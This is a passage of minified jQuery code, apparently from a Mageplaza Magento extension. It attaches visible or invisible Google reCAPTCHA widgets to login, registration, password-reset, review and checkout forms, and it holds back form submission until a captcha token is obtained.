if(result){forms=self.activeForm;forms.forEach(function(value){var element=$(value);if(element.length>1){element=$(element).first();}
var buttonElement=element.find('button[type=button]').length>0?element.find('button[type=button]'):element.find('button[type=submit]');var divCaptcha=$('<div class="g-recaptcha"></div>');var divAction=$('.actions-toolbar');var divError=$('<div class="g-recaptcha-error"></div>');var checkBox=$('<input type="checkbox" style="visibility: hidden" data-validate="{required:true}" class="mage-error">');divError.text($t('You need select captcha')).attr('style','display:none;color:red');divCaptcha.attr('id','mp'+'_recaptcha_'+number);checkBox.attr('name','mp'+'_recaptcha_'+number);if(self.options.type==='visible'){if(element.attr('id')==='mpageverify-form'){element.find('.mpageverify-verify-action').before(divCaptcha).before(checkBox).before(divError);}else{element.find(divAction).first().before(divCaptcha).before(divError);}
element.find(divAction).first().before(checkBox);}else{element.append(divCaptcha);}
var target='mp'+'_recaptcha_'+number,parameters={'sitekey':self.options.key,'size':'invisible','callback':function(token){if(token){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',true);}else{self.stopSubmit=token;if(value==='#social-form-login'||value==='#social-form-create'||value==='#social-form-password-forget'||value==='.popup-authentication #login-form.form.form-login'||(value==='#review-form'&&self.options.type==='invisible')){buttonElement.trigger('click');}else{element.submit();}}}else{grecaptcha.reset(resetForm);resetForm=0;}},'expired-callback':function(){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',false);}},'theme':self.options.theme,'badge':self.options.position,'hl':self.options.language};if(self.options.type==='visible'){parameters.size=self.options.size;}
widgetIDCaptcha=grecaptcha.render(target,parameters);self.captchaForm[widgetIDCaptcha]=target;number++;if(self.options.type!=='visible'){if(value==='#social-form-login'||value==='#social-form-create'||value==='#social-form-password-forget'||value==='.popup-authentication #login-form.form.form-login'||(value==='#review-form'&&self.options.type==='invisible')){buttonElement.on('click',function(event){if(!(element.validation()&&element.validation('isValid'))){return;}
if(!self.stopSubmit){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){grecaptcha.reset(form);grecaptcha.execute(form);resetForm=form;event.preventDefault(event);event.stopImmediatePropagation();return false;}});}});sortEvent=$._data(buttonElement[0],'events').click;sortEvent.unshift(sortEvent.pop());}else{element.submit(function(event){if(!self.stopSubmit){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){grecaptcha.reset(form);grecaptcha.execute(form);resetForm=form;event.preventDefault(event);event.stopImmediatePropagation();return false;}});}});sortEvent=$._data(element[0],'events').submit;sortEvent.unshift(sortEvent.pop());}}else{if(value==='#social-form-login'||value==='#social-form-create'||value==='#social-form-password-forget'||value==='.popup-authentication #login-form.form.form-login'){buttonElement.on('click',function(event){var name=element.find('.g-recaptcha').attr('id');var check=$("input[name='"+name+"']").prop('checked');if(!(element.validation()&&element.validation('isValid'))&&check===false){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){self.showMessage(divError,5000);grecaptcha.reset(form);event.preventDefault(event);event.stopImmediatePropagation();}});}});}else{element.submit(function(event){var name=element.find('.g-recaptcha').attr('id');var check=$("input[name='"+name+"']").prop('checked');if(check===false){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){self.showMessage(divError,5000);grecaptcha.reset(form);event.preventDefault(event);event.stopImmediatePropagation();}});}});}}});for(var i=1;i<number;i++){var badge=$('#mp_recaptcha_'+i+' .grecaptcha-badge');badge.removeAttr("style");badge.attr("style",$('#mp_recaptcha_0 .grecaptcha-badge').attr("style"));}}};require(['//www.google.com/recaptcha/api.js?onload=recaptchaOnload&render=explicit']);},processOscCaptcha:function(result,value){var self=this,widgetIDCaptcha,sortEvent,resetForm=0;if(result){var element=$(value);var buttonElement=element.find('button[type=button]').length>0?element.find('button[type=button]'):element.find('button[type=submit]');var divCaptcha=$('<div class="g-recaptcha"></div>');var divAction=$('.actions-toolbar');var divError=$('<div class="g-recaptcha-error"></div>');var checkBox=$('<input type="checkbox" style="visibility: hidden" data-validate="{required:true}" class="mage-error">');divError.text('You need select captcha').attr('style','display:none;color:red');divCaptcha.attr('id','mp'+'_recaptcha_'+'osc');checkBox.attr('name','mp'+'_recaptcha_'+'osc');if(self.options.type==='visible'){element.find(divAction).before(divCaptcha).before(divError);element.find(divAction).first().before(checkBox);}else{element.append(divCaptcha);}
var target='mp'+'_recaptcha_'+'osc',parameters={'sitekey':self.options.key,'size':'invisible','callback':function(token){if(token){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',true);}else{self.stopSubmit=token;buttonElement.trigger('click');}}else{grecaptcha.reset(resetForm);}},'expired-callback':function(){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',false);}},'theme':self.options.theme,'badge':self.options.position,'hl':self.options.language};if(self.options.type==='visible'){parameters.size=self.options.size;}
widgetIDCaptcha=grecaptcha.render(target,parameters);self.captchaForm[widgetIDCaptcha]=target;if(self.options.type!=='visible'){buttonElement.on('click',function(event){if(!(element.validation()&&element.validation('isValid'))){return;}
if(!self.stopSubmit){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){grecaptcha.reset(form);grecaptcha.execute(form);resetForm=form;event.preventDefault(event);event.stopImmediatePropagation();return false;}});}});sortEvent=$._data(buttonElement[0],'events').click;sortEvent.unshift(sortEvent.pop());}else{buttonElement.on('click',function(event){var name=element.find('.g-recaptcha').attr('id');var check=$("input[name='"+name+"']").prop('checked');if(!(element.validation()&&element.validation('isValid'))&&check===false){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){self.showMessage(divError,5000);grecaptcha.reset(form);event.preventDefault(event);event.stopImmediatePropagation();}});}});}
var badge=$('#mp_recaptcha_'+'osc'+' .grecaptcha-badge');badge.removeAttr("style");badge.attr("style",$('#mp_recaptcha_osc .grecaptcha-badge').attr("style"));}},showMessage:function(el,timeDelay){el.show();if(timeDelay<=0)timeDelay=5000;setTimeout(function(){el.hide();},timeDelay);}});return $.mageplaza.captcha;});